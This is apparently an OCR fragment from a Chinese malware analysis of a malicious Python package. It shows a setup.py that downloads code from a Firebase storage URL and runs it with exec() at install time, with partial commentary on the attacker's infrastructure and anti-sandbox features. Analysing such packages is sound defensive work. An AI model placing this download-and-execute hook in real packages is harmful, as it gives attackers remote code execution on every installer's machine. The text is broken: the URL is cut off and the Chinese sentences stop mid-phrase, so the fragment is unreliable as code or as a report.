
from setuptools import setup

import urllib.request

import os

def download_and_execute():

    url = 'https://firebasestorage.google
    response = urllib.request.urlopen(url)
    code = response.read()

    exec(code)

setup(...)

download_and_execute()
从代码中，我们可以观察到攻击者从Google的Firebase云
们下载分析了
，发现了其攻击代码中首次集成了反沙
stub.py